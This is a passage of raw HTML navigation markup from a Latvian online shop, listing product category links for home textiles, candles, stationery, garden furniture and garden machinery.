href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/spilveni.html"><span>Spilveni</span></a></li><li class="level3 nav-9-5-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/dvieli.html"><span>Dvieļi</span></a></li><li class="level3 nav-9-5-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/gultas-velas.html"><span>Gultas veļas</span></a></li><li class="level3 nav-9-5-1-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/gultas-velas-komplekti.html"><span>Gultas veļas komplekti</span></a></li></ul></li><li class="level2 nav-9-5-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari.html"><span>Apģērbu aksesuāri</span></a><ul class="level2 submenu"><li class="level3 nav-9-5-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/zekes-un-zekubikses.html"><span>Zeķes un zeķubikses</span></a></li><li class="level3 nav-9-5-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/ziemas-sezonas-aksesuari.html"><span>Ziemas sezonas aksesuāri</span></a></li><li class="level3 nav-9-5-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/vasaras-sezonas-aksesuari.html"><span>Vasaras sezonas aksesuāri</span></a></li><li class="level3 nav-9-5-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/atstarotaji.html"><span>Atstarotāji</span></a></li><li class="level3 nav-9-5-2-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/apgerbu-aksesuari/citi-aksesuari.html"><span>Citi aksesuāri</span></a></li></ul></li><li class="level2 nav-9-5-3 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces.html"><span>Galantērijas preces</span></a><ul class="level2 submenu"><li class="level3 nav-9-5-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/dzijas-un-diegi.html"><span>Dzijas un diegi</span></a></li><li class="level3 nav-9-5-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/susanas-piederumi.html"><span>Šūšanas piederumi</span></a></li><li class="level3 nav-9-5-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/somas-maki-lietussargi.html"><span>Somas, maki, lietussargi</span></a></li><li class="level3 nav-9-5-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/bizuterija.html"><span>Bižutērija</span></a></li><li class="level3 nav-9-5-3-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/galanterijas-preces/citas-galanterijas-preces.html"><span>Citas galantērijas preces</span></a></li></ul></li></ul></li><li class="level1 nav-9-6 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori.html"><span>Interjera preces un dekori</span></a><ul class="level1 submenu"><li class="level2 nav-9-6-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari.html"><span>Aizkari</span></a><ul class="level2 submenu"><li class="level3 nav-9-6-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari/aizkari.html"><span>Aizkari</span></a></li><li class="level3 nav-9-6-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari/aizkaru-stangas.html"><span>Aizkaru stangas</span></a></li><li class="level3 nav-9-6-1-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/aizkari/aizkaru-stangu-piederumi.html"><span>Aizkaru stangu piederumi</span></a></li></ul></li><li class="level2 nav-9-6-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/zaluzijas.html"><span>Žalūzijas</span></a></li><li class="level2 nav-9-6-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/spoguli.html"><span>Spoguļi</span></a></li><li class="level2 nav-9-6-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/vazes-un-pokali.html"><span>Vāzes un pokāli</span></a></li><li class="level2 nav-9-6-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pulksteni.html"><span>Pulksteņi</span></a></li><li class="level2 nav-9-6-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/interjera-trauki.html"><span>Interjera trauki</span></a></li><li class="level2 nav-9-6-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pinumi-un-piknika-grozi.html"><span>Pinumi un piknika grozi</span></a><ul class="level2 submenu"><li class="level3 nav-9-6-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pinumi-un-piknika-grozi/pinumi.html"><span>Pinumi</span></a></li><li class="level3 nav-9-6-7-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/pinumi-un-piknika-grozi/piknika-grozi.html"><span>Piknika grozi</span></a></li></ul></li><li class="level2 nav-9-6-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/foto-ramji-un-albumi.html"><span>Foto rāmji un albūmi</span></a></li><li class="level2 nav-9-6-9 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/citas-interjera-preces.html"><span>Citas interjera preces</span></a></li><li class="level2 nav-9-6-10 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/paklaji.html"><span>Paklāji</span></a></li><li class="level2 nav-9-6-11 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas.html"><span>Gleznas</span></a></li><li class="level2 nav-9-6-12 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas-ar-led.html"><span>Gleznas ar LED</span></a><ul class="level2 submenu"><li class="level3 nav-9-6-12-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas-ar-led/ziemassvetku-gleznas-ar-led.html"><span>Ziemassvētku gleznas ar LED</span></a></li><li class="level3 nav-9-6-12-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/interjera-preces-un-dekori/gleznas-ar-led/citas-gleznas-ar-led.html"><span>Citas gleznas ar LED</span></a></li></ul></li></ul></li><li class="level1 nav-9-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces.html"><span>Sveces</span></a><ul class="level1 submenu"><li class="level2 nav-9-7-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces.html"><span>Dekoratīvās un aromātiskās sveces</span></a><ul class="level2 submenu"><li class="level3 nav-9-7-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/dekorativas-sveces.html"><span>Dekoratīvās sveces</span></a></li><li class="level3 nav-9-7-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/aromatiskas-sveces.html"><span>Aromātiskās sveces</span></a></li><li class="level3 nav-9-7-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/valentindienas-sveces.html"><span>Valentīndienas sveces</span></a></li><li class="level3 nav-9-7-1-4 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/dekorativas-un-aromatiskas-sveces/lieldienu-sveces.html"><span>Lieldienu sveces</span></a></li></ul></li><li class="level2 nav-9-7-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/klasiskas-sveces.html"><span>Klasiskās sveces</span></a><ul class="level2 submenu"><li class="level3 nav-9-7-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/klasiskas-sveces/klasiskas-sveces.html"><span>Klasiskās sveces</span></a></li><li class="level3 nav-9-7-2-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/klasiskas-sveces/sveces-stabi-sveces-bumbas.html"><span>Sveces - stabi, sveces - bumbas</span></a></li></ul></li><li class="level2 nav-9-7-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/tejas-un-peldosas-sveces.html"><span>Tējas un peldošās sveces</span></a></li><li class="level2 nav-9-7-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/svecu-vainadzini-un-svecturi.html"><span>Sveču vainadziņi un svečturi</span></a></li><li class="level2 nav-9-7-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/sveces-ara-lietosanai.html"><span>Sveces āra lietošanai</span></a></li><li class="level2 nav-9-7-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/citas-sveces-un-dekori.html"><span>Citas sveces un dekori</span></a></li><li class="level2 nav-9-7-7 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/pretodu-sveces.html"><span>Pretodu sveces</span></a></li><li class="level2 nav-9-7-8 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi.html"><span>Ziemassvētku sveces un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-7-8-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/adventes-sveces.html"><span>Adventes sveces</span></a></li><li class="level3 nav-9-7-8-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/eglisu-sveces.html"><span>Eglīšu sveces</span></a></li><li class="level3 nav-9-7-8-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/brinumsveces.html"><span>Brīnumsveces</span></a></li><li class="level3 nav-9-7-8-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/ziemassvetku-dekorativas-sveces.html"><span>Ziemassvētku dekoratīvās sveces</span></a></li><li class="level3 nav-9-7-8-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/eglisu-un-adventes-svecturi.html"><span>Eglīšu un adventes svečturi</span></a></li><li class="level3 nav-9-7-8-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sveces/ziemassvetku-sveces-un-piederumi/citas-ziemassvetku-sveces.html"><span>Citas Ziemassvētku sveces</span></a></li></ul></li></ul></li><li class="level1 nav-9-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/telpaugi.html"><span>Telpaugi</span></a><ul class="level1 submenu"><li class="level2 nav-9-8-1 first last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/telpaugi.html"><span>Telpaugi</span></a></li></ul></li><li class="level1 nav-9-9 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/saunai-un-pirtij.html"><span>Saunai un pirtij</span></a><ul class="level1 submenu"><li class="level2 nav-9-9-1 first last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/saunai-un-pirtij.html"><span>Saunai un pirtij</span></a></li></ul></li><li class="level1 nav-9-10 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana.html"><span>Floristika un dāvanu iesaiņošana</span></a><ul class="level1 submenu"><li class="level2 nav-9-10-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/davanu-maisini.html"><span>Dāvanu maisiņi</span></a></li><li class="level2 nav-9-10-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/ietinamais-papirs.html"><span>Ietinamais papīrs</span></a></li><li class="level2 nav-9-10-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/davanu-lentas.html"><span>Dāvanu lentas</span></a></li><li class="level2 nav-9-10-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/apsveikumu-kartinas.html"><span>Apsveikumu kartiņas</span></a></li><li class="level2 nav-9-10-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/citas-preces-davanu-iesainosanai.html"><span>Citas preces dāvanu iesaiņošanai</span></a></li><li class="level2 nav-9-10-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/maksligie-ziedi.html"><span>Mākslīgie ziedi</span></a></li><li class="level2 nav-9-10-7 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/floristika-un-davanu-iesainosana/floristikas-piederumi.html"><span>Floristikas piederumi</span></a></li></ul></li><li class="level1 nav-9-11 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kurinamais.html"><span>Kurināmais</span></a><ul class="level1 submenu"><li class="level2 nav-9-11-1 category-item first"><a href="https://cenuklubs.lv/import-test/kurinamais-1548932748-783431/kaminu-piederumi.html"><span>Kamīnu piederumi</span></a></li><li class="level2 nav-9-11-2 category-item last"><a href="https://cenuklubs.lv/import-test/kurinamais-1548932748-783431/malka-briketes-granulas.html"><span>Malka, briketes, granulas</span></a></li></ul></li><li class="level1 nav-9-12 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces.html"><span>Kancelejas preces</span></a><ul class="level1 submenu"><li class="level2 nav-9-12-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi.html"><span>Rakstāmlietas un rakstāmgalda piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-12-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/pildspalvas-un-kodolini.html"><span>Pildspalvas un kodoliņi</span></a></li><li class="level3 nav-9-12-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/zimuli-un-to-piederumi.html"><span>Zīmuļi un to piederumi</span></a></li><li class="level3 nav-9-12-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/flomasteri-un-markieri.html"><span>Flomāsteri un marķieri</span></a></li><li class="level3 nav-9-12-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/guasa-un-udenskrasas.html"><span>Guaša un ūdenskrāsas</span></a></li><li class="level3 nav-9-12-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/rakstamgaldu-piederumi.html"><span>Rakstāmgaldu piederumi</span></a></li><li class="level3 nav-9-12-1-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/rakstamlietas-un-rakstamgalda-piederumi/citas-rakstamlietas-un-piederumi.html"><span>Citas rakstāmlietas un piederumi</span></a></li></ul></li><li class="level2 nav-9-12-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces.html"><span>Papīrs un papīra preces</span></a><ul class="level2 submenu"><li class="level3 nav-9-12-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/biroja-papirs.html"><span>Biroja papīrs</span></a></li><li class="level3 nav-9-12-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/burtnicas-un-klades.html"><span>Burtnīcas un klades</span></a></li><li class="level3 nav-9-12-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/zimesanas-un-aplikaciju-papirs.html"><span>Zīmēšanas un aplikāciju papīrs</span></a></li><li class="level3 nav-9-12-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/piezimju-papirs-un-limlapinas.html"><span>Piezīmju papīrs un līmlapiņas</span></a></li><li class="level3 nav-9-12-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/uzlimes.html"><span>Uzlīmes</span></a></li><li class="level3 nav-9-12-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/papirs-un-papira-preces/citas-papira-preces.html"><span>Citas papīra preces</span></a></li></ul></li><li class="level2 nav-9-12-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/dokumentu-sakartosanas-un-arhiva-preces.html"><span>Dokumentu sakārtošanas un arhīva preces</span></a></li><li class="level2 nav-9-12-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/kalkulatori.html"><span>Kalkulatori</span></a></li><li class="level2 nav-9-12-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/somas-penali.html"><span>Somas, penāļi</span></a></li><li class="level2 nav-9-12-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/citas-kancelejas-preces.html"><span>Citas kancelejas preces</span></a></li><li class="level2 nav-9-12-7 category-item last parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi.html"><span>Poligrāfiskie un tipogrāfiskie izdevumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-12-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/preses-izdevumi.html"><span>Preses izdevumi</span></a></li><li class="level3 nav-9-12-7-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/gramatas.html"><span>Grāmatas</span></a></li><li class="level3 nav-9-12-7-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/kartes.html"><span>Kartes</span></a></li><li class="level3 nav-9-12-7-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/kalendari.html"><span>Kalendāri</span></a></li><li class="level3 nav-9-12-7-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/kancelejas-preces/poligrafiskie-un-tipografiskie-izdevumi/citi-poligrafiskie-izdevumi.html"><span>Citi poligrāfiskie izdevumi</span></a></li></ul></li></ul></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam.html" class="level-top"><span>Dārzam un pagalmam</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika.html"><span>Dārza un meža tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-10-1-1 category-item first parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-1-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augstspiediena-mazgataji/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a></li><li class="level3 nav-10-1-1-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augstspiediena-mazgataji/augstspiediena-mazgataju-piederumi.html"><span>Augstspiediena mazgātāju piederumi</span></a></li></ul></li><li class="level2 nav-10-1-2 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji.html"><span>Zāles pļāvēji</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-2-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/elektriskie-zales-plaveji.html"><span>Elektriskie zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/akumulatoru-zales-plaveji.html"><span>Akumulatoru zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/benzina-zales-plaveji.html"><span>Benzīna zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/pasgajeji-zales-plaveji.html"><span>Pašgājēji zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/mehaniskie-zales-plaveji.html"><span>Mehāniskie zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/roboti-zales-plaveji.html"><span>Roboti zāles pļāvēji</span></a></li><li class="level3 nav-10-1-2-7 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zales-plaveji/citi-zales-plaveji.html"><span>Citi zāles pļāvēji</span></a></li></ul></li><li class="level2 nav-10-1-3 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri.html"><span>Krūmgrieži un trimmeri</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-3-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri/elektriskie-krumgriezi-un-trimmeri.html"><span>Elektriskie krūmgrieži un trimmeri</span></a></li><li class="level3 nav-10-1-3-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri/benzina-krumgriezi-un-trimmeri.html"><span>Benzīna krūmgrieži un trimmeri</span></a></li><li class="level3 nav-10-1-3-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/krumgriezi-un-trimmeri/akumulatoru-krumgriezi-un-trimmeri.html"><span>Akumulatoru krūmgrieži un trimmeri</span></a></li></ul></li><li class="level2 nav-10-1-4 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres.html"><span>Dzīvžoga šķēres</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-4-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres/elektriskas-dzivzoga-skeres.html"><span>Elektriskās dzīvžoga šķēres</span></a></li><li class="level3 nav-10-1-4-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres/benzina-dzivzoga-skeres.html"><span>Benzīna dzīvžoga šķēres</span></a></li><li class="level3 nav-10-1-4-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/dzivzoga-skeres/akumulatoru-dzivzoga-skeres.html"><span>Akumulatoru dzīvžoga šķēres</span></a></li></ul></li><li class="level2 nav-10-1-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/lapu-savaceji.html"><span>Lapu savācēji</span></a></li><li class="level2 nav-10-1-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/zaru-smalcinataji.html"><span>Zaru smalcinātāji</span></a></li><li class="level2 nav-10-1-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/augsnes-frezes.html"><span>Augsnes frēzes</span></a></li><li class="level2 nav-10-1-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/udens-sukni.html"><span>Ūdens sūkņi</span></a></li><li class="level2 nav-10-1-9 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/multifunkcionali-traktorini.html"><span>Multifunkcionāli traktoriņi</span></a></li><li class="level2 nav-10-1-10 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi.html"><span>Ķēdes zāģi</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-10-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi/elektriskie-kedes-zagi.html"><span>Elektriskie ķēdes zāģi</span></a></li><li class="level3 nav-10-1-10-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi/benzina-kedes-zagi.html"><span>Benzīna ķēdes zāģi</span></a></li><li class="level3 nav-10-1-10-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/kedes-zagi/akumulatoru-kedes-zagi.html"><span>Akumulatoru ķēdes zāģi</span></a></li></ul></li><li class="level2 nav-10-1-11 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/aeratori.html"><span>Aeratori</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-11-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/aeratori/elektriskie-aeratori.html"><span>Elektriskie aeratori</span></a></li><li class="level3 nav-10-1-11-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/aeratori/benzina-aeratori.html"><span>Benzīna aeratori</span></a></li></ul></li><li class="level2 nav-10-1-12 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi.html"><span>Dārza un meža tehnikas piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-1-12-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/trimmeru-auklas.html"><span>Trimmeru auklas</span></a></li><li class="level3 nav-10-1-12-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/asmeni.html"><span>Asmeņi</span></a></li><li class="level3 nav-10-1-12-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/ellas-un-smervielas.html"><span>Eļļas un smērvielas</span></a></li><li class="level3 nav-10-1-12-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/darza-un-meza-tehnikas-piederumi/citi-piederumi.html"><span>Citi piederumi</span></a></li></ul></li><li class="level2 nav-10-1-13 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/sniega-frezes.html"><span>Sniega frēzes</span></a></li><li class="level2 nav-10-1-14 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/cita-darza-un-meza-tehnika.html"><span>Cita dārza un meža tehnika</span></a></li><li class="level2 nav-10-1-15 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-un-meza-tehnika/betona-maisitaji.html"><span>Betona maisītāji</span></a></li></ul></li><li class="level1 nav-10-2 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles.html"><span>Dārza mēbeles</span></a><ul class="level1 submenu"><li class="level2 nav-10-2-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-kresli.html"><span>Dārza krēsli</span></a></li><li class="level2 nav-10-2-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/saulosanas-gultas.html"><span>Sauļošanās gultas</span></a></li><li class="level2 nav-10-2-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/supulkresli.html"><span>Šūpuļkrēsli</span></a></li><li class="level2 nav-10-2-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-galdi.html"><span>Dārza galdi</span></a></li><li class="level2 nav-10-2-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/supuldivani.html"><span>Šūpuļdīvāni</span></a></li><li class="level2 nav-10-2-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-supoles.html"><span>Dārza šūpoles</span></a></li><li class="level2 nav-10-2-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/darza-mebelu-komplekti.html"><span>Dārza mēbeļu komplekti</span></a></li><li class="level2 nav-10-2-8 category-item"><a 